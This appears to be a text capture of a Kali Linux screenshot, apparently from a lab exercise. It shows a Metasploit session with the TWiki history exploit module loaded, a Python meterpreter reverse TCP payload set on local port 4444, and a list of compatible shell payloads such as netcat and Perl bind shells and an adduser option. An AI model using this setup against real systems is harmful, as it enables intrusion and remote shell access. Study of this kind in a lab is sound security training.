 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 19 12:14
kali@kali: ~
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_aws_instance_connect normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
3 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
4 payload/cmd/unix/bind_inetd normal No Unix Command Shell, Bind TCP (inetd)
5 payload/cmd/unix/bind_jjs normal No Unix Command Shell, Bind TCP (via jjs)
6 payload/cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua)
7 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
8 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
9 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
10 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
11 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
12 payload/cmd/unix/bind_r normal No Unix Command Shell, Bind TCP (via R)
13 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
14 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
15 payload/cmd/unix/bind_socat_sctp normal No Unix Command Shell, Bind SCTP (via socat)
16 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
17 payload/cmd/unix/bind_stub normal No Unix Command Shell, Bind TCP (stub)
18 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
19 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
20 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat)
21 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
22 payload/cmd/unix/python/meterpreter/bind_tcp normal No Python Exec, Python Meterpreter, Python Bind TCP Stager